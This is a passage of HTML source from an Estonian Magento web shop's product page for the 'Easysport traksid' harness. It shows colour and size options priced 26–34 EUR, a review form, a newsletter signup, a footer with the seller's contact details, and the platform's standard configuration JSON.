       class="action towishlist athlete2-icon-heart a2-tooltip-btn"
       data-post='{"action":"https:\/\/raadiopiire.ee\/et\/wishlist\/index\/add\/","data":{"product":169,"uenc":"aHR0cHM6Ly9yYWFkaW9waWlyZS5lZS9ldC9lYXN5c3BvcnQtdHJha3NpZC5odG1s"}}'
       data-action="add-to-wishlist"><span class="a2-tooltip">Lisa soovinimekirja</span></a>
	
</div>
</div>
                    </form>
</div>


<div class="product-social-links"><div class="product__social-share">
	<div class="social-share__action">
		<span class="icon"></span>
		<span class="label">Jaga</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fraadiopiire.ee%2Fet%2Feasysport-traksid.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Easysport+traksid&url=https%3A%2F%2Fraadiopiire.ee%2Fet%2Feasysport-traksid.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fraadiopiire.ee%2Fet%2Feasysport-traksid.html&media=https%3A%2F%2Fraadiopiire.ee%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fa027fcc07fc3b960571337cef327c138%2Fe%2Fs%2Fesh_e2_2.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
</div>	<div class="product info detailed">
				<div class="product data items tabs" data-mage-init='{"tabs":{"openedState":"active"}}'>
																			<div class="data item title"
					data-role="collapsible" id="tab-label-reviews">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#reviews"
					   id="tab-label-reviews-title">
						Hinnang					</a>
				</div>
				<div class="data item content"
					 aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
					<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Kirjuta enda hinnang</strong></div>
<div class="block-content">
<form action="https://raadiopiire.ee/et/review/product/post/id/169/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="cyTXMpXnWL6tYadF" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;N&#xF5;utud&#x20;v&#xE4;ljad">
        <legend class="legend review-legend"><span>Kirjuta hinnang</span><strong>Easysport traksid</strong></legend>
        		<div class="review-fields-wrapper">
        <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nimi</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Kokkuvõte</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Hinnang</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
		<!-- ox-add-fields -->
		<div class="actions-toolbar review-form-actions">
			<div class="primary actions-primary">
				<button type="submit" class="action submit primary"><span>Saada</span></button>
			</div>
		</div>
		</div>		
    </fieldset>

</form>

</div>
</div>


				</div>
					</div>
	</div>
</div><input name="form_key" type="hidden" value="cyTXMpXnWL6tYadF" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>








</div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>Ülesse</small></a>
<footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Telli Meie Uudiskiri</div> 		<label class="label">
			<span>Liituge meie uudiskirjaga, et saada viimseid ja parimaid pakkumisi.</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://raadiopiire.ee/et/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Liituge meie uudiskirjaga, et saada viimseid ja parimaid pakkumisi.						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Sisesta e-posti aadress"
						   data-validate="{required:true, 'validate-email':true}"
					/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Liitu"
						type="submit"
						aria-label="Subscribe">
					<span>Liitu</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-12 col-sm-6 col-md-4">
<ul class="footer-menu">
<h6>OÜ Greenwald</h6>
<p>Koljaku küla, Haljala vald</p>
<p>Eesti, Lääne-Virumaa 45419</p>
<p>tel. <a tabindex="0" href="tel:+3725011492">+372 5011492</a></p>
<p>e-mail: <a tabindex="0" href="mailto:info@greenwald.ee">info@greenwald.ee</a></p>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<ul>
<h6>Informatsioon</h6>
<p><a tabindex="0" href="https://raadiopiire.ee/et/contact-est/">Kontaktandmed</a></p>
<p><a tabindex="0" href="https://raadiopiire.ee/et/andmekaitsetingimused/">Andmekaitsetingimused</a></p>
<p><a tabindex="0" href="https://raadiopiire.ee/et/muugitingimused/">Müügitingimused</a></p>
<p><a tabindex="0" href="https://raadiopiire.ee/et/terms/">Ostutingimused</a></p>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-4">
<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;282&#x20;79&quot;&#x20;width&#x3D;&quot;282&quot;&#x20;height&#x3D;&quot;79&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://raadiopiire.ee/media/wysiwyg/footer-logos.png" width="282" height="79" alt="" style="padding-top:12%">
</div>


</div>


</div>		
			</div>
	</div>		<div class="copyright-footer copyright-layout-2">
			<div class="container">
				<div class="row">
										<div class="col-12">
						<small class="copyright">
							<span>© Raadiopiire</span>
						</small>
					</div>
				</div>
			</div>
		</div>
		</footer>
<link rel="stylesheet" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Olegnax_MegaMenu/css/perfect-scrollbar.min.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div></div><div class="ox-modals__holder"></div>

    <script>var BASE_URL = 'https\u003A\u002F\u002Fraadiopiire.ee\u002Fet\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fraadiopiire.ee\u002Fstatic\u002Fversion1742546704\u002Ffrontend\u002FOlegnax\u002Fmulton\u002Fet_EE'
    };
var OX_MOBILE = 0,
        OX_PHOTOSWIPE = 1,
        OX_CATALOG_AJAX = 1,
        OX_WAYPOINTS = 1,
        OX_OWL_DISABLE = 0,
    	OX_OWL_OBS_DISABLE = false;</script><script  type="text/javascript"  src="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/requirejs/require.js"></script><script  type="text/javascript"  src="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/requirejs-config.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-62709492-1"}},"Magento_PageCache\/js\/form-key-provider":[],"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".raadiopiire.ee","secure":true,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/raadiopiire.ee\/et\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/raadiopiire.ee\/et\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/raadiopiire.ee\/et\/rest\/et\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/raadiopiire.ee\/et\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_ConfigurableProduct\/js\/catalog-add-to-cart":[],"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/raadiopiire.ee\/et\/review\/product\/listAjax\/id\/169\/","reviewsTabSelector":"#tab-label-reviews"},"Magento_Ui\/js\/block-loader":"https:\/\/raadiopiire.ee\/static\/version1742546704\/frontend\/Olegnax\/multon\/et_EE\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/raadiopiire.ee\/et\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/raadiopiire.ee\/et\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/raadiopiire.ee\/et\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"169":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/raadiopiire.ee\\\/et\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/169\\\/\",\"data\":{\"product\":\"169\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/raadiopiire.ee\/et\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/169\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/raadiopiire.ee\\\/et\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"169\",\"uenc\":\"aHR0cHM6Ly9yYWFkaW9waWlyZS5lZS9ldC9lYXN5c3BvcnQtdHJha3NpZC5odG1s\"}}","required_options":null},"price_info":{"final_price":26,"max_price":26,"max_regular_price":26,"minimal_regular_price":26,"special_price":null,"minimal_price":26,"regular_price":26,"formatted_prices":{"final_price":"<span class=\"price\">26,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">26,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">26,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">26,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">26,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":21.311474409836,"max_price":21.311474409836,"max_regular_price":21.311474409836,"minimal_regular_price":21.311474409836,"special_price":21.311474409836,"minimal_price":21.311474409836,"regular_price":21.311474409836,"formatted_prices":{"final_price":"<span class=\"price\">21,31\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">21,31\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">21,31\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">21,31\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">21,31\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">21,31\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">26,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/a027fcc07fc3b960571337cef327c138\/e\/s\/esh_e2_2.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Easysport traksid","resized_width":240,"resized_height":240},{"url":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/efa973b8dc0e9ef2e8a32764eb987c03\/e\/s\/esh_e2_2.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Easysport traksid","resized_width":270,"resized_height":270},{"url":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/dfae3d1257341786bb032a5e0be1190f\/e\/s\/esh_e2_2.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Easysport traksid","resized_width":75,"resized_height":75},{"url":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/a027fcc07fc3b960571337cef327c138\/e\/s\/esh_e2_2.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Easysport traksid","resized_width":240,"resized_height":240},{"url":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/b83baef3ca51f1851d6e772baa5ca00d\/e\/s\/esh_e2_2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Easysport traksid","resized_width":270,"resized_height":207},{"url":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/dfae3d1257341786bb032a5e0be1190f\/e\/s\/esh_e2_2.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Easysport traksid","resized_width":75,"resized_height":75}],"url":"https:\/\/raadiopiire.ee\/et\/easysport-traksid.html","id":169,"name":"Easysport traksid","type":"configurable","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/raadiopiire.ee\/et\/easysport-traksid.html#review-form\">\n                Jaga oma kogemusi            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/raadiopiire.ee\\\/et\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":169,\"uenc\":\"aHR0cHM6Ly9yYWFkaW9waWlyZS5lZS9ldC9lYXN5c3BvcnQtdHJha3NpZC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"ox-video":[],"ox-waypoints-init":[],"ox-product":[]},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Easysport traksid"}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/e390b7799a44aafe971927474d37dae3\/e\/s\/esh_e2_2.jpg","img":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/d9545ac79836fe1a6a46329561375944\/e\/s\/esh_e2_2.jpg","full":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/cec48aea2dfd6ee230f314edd58ec23d\/e\/s\/esh_e2_2.jpg","caption":"Easysport traksid","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/e390b7799a44aafe971927474d37dae3\/e\/a\/easysport_blue_a1.jpg","img":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/d9545ac79836fe1a6a46329561375944\/e\/a\/easysport_blue_a1.jpg","full":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/cec48aea2dfd6ee230f314edd58ec23d\/e\/a\/easysport_blue_a1.jpg","caption":"Easysport traksid","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/e390b7799a44aafe971927474d37dae3\/e\/a\/easysport_black_a1.jpg","img":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/d9545ac79836fe1a6a46329561375944\/e\/a\/easysport_black_a1.jpg","full":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/cec48aea2dfd6ee230f314edd58ec23d\/e\/a\/easysport_black_a1.jpg","caption":"Easysport traksid","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/e390b7799a44aafe971927474d37dae3\/e\/a\/easysport_green_a1.jpg","img":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/d9545ac79836fe1a6a46329561375944\/e\/a\/easysport_green_a1.jpg","full":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/cec48aea2dfd6ee230f314edd58ec23d\/e\/a\/easysport_green_a1.jpg","caption":"Easysport traksid","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/e390b7799a44aafe971927474d37dae3\/e\/a\/easysport_pink_a1.jpg","img":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/d9545ac79836fe1a6a46329561375944\/e\/a\/easysport_pink_a1.jpg","full":"https:\/\/raadiopiire.ee\/media\/catalog\/product\/cache\/cec48aea2dfd6ee230f314edd58ec23d\/e\/a\/easysport_pink_a1.jpg","caption":"Easysport traksid","position":"5","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":{"161":[],"162":[],"163":[],"164":[],"165":[],"166":[],"167":[],"168":[]}}},"#product_addtocart_form":{"configurable":{"spConfig":{"attributes":{"178":{"id":"178","code":"door_color","label":"Color","options":[{"id":"15","label":"Roheline","products":["167","168"]},{"id":"16","label":"Roosa","products":["164","165","166"]},{"id":"17","label":"Sinine","products":["161","162","163"]}],"position":"0"},"179":{"id":"179","code":"door_size","label":"Suurus","options":[{"id":"19","label":"Keskmine","products":["163","166","168"]},{"id":"20","label":"Suur","products":["162","165","167"]},{"id":"21","label":"V\u00e4ike","products":["161","164"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"161":{"baseOldPrice":{"amount":21.311474409836},"oldPrice":{"amount":26},"basePrice":{"amount":21.311474409836},"finalPrice":{"amount":26},"tierPrices":[],"msrpPrice":{"amount":0}},"162":{"baseOldPrice":{"amount":27.868851459016},"oldPrice":{"amount":34},"basePrice":{"amount":27.868851459016},"finalPrice":{"amount":34},"tierPrices":[],"msrpPrice":{"amount":0}},"163":{"baseOldPrice":{"amount":25.409835065574},"oldPrice":{"amount":31},"basePrice":{"amount":25.409835065574},"finalPrice":{"amount":31},"tierPrices":[],"msrpPrice":{"amount":0}},"164":{"baseOldPrice":{"amount":21.311474409836},"oldPrice":{"amount":26},"basePrice":{"amount":21.311474409836},"finalPrice":{"amount":26},"tierPrices":[],"msrpPrice":{"amount":0}},"165":{"baseOldPrice":{"amount":27.868851459016},"oldPrice":{"amount":34},"basePrice":{"amount":27.868851459016},"finalPrice":{"amount":34},"tierPrices":[],"msrpPrice":{"amount":0}},"166":{"baseOldPrice":{"amount":25.409835065574},"oldPrice":{"amount":31},"basePrice":{"amount":25.409835065574},"finalPrice":{"amount":31},"tierPrices":[],"msrpPrice":{"amount":0}},"167":{"baseOldPrice":{"amount":27.868851459016},"oldPrice":{"amount":34},"basePrice":{"amount":27.868851459016},"finalPrice":{"amount":34},"tierPrices":[],"msrpPrice":{"amount":0}},"168":{"baseOldPrice":{"amount":25.409835065574},"oldPrice":{"amount":31},"basePrice":{"amount":25.409835065574},"finalPrice":{"amount":31},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":21.311474409836},"oldPrice":{"amount":26},"basePrice":{"amount":21.311474409836},"finalPrice":{"amount":26}},"productId":"169","chooseText":"Palun valige...","images":[],"index":{"161":{"178":"17","179":"21"},"162":{"178":"17","179":"20"},"163":{"178":"17","179":"19"},"164":{"178":"16","179":"21"},"165":{"178":"16","179":"20"},"166":{"178":"16","179":"19"},"167":{"178":"15","179":"20"},"168":{"178":"15","179":"19"}},"salable":{"178":{"17":["161","162","163"],"16":["164","165","166"],"15":["167","168"]},"179":{"21":["161","164"],"20":["162","165","167"],"19":["163","166","168"]}},"canDisplayShowOutOfStockStatus":true},"gallerySwitchStrategy":"replace"},"AtProductValidate":[]},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant 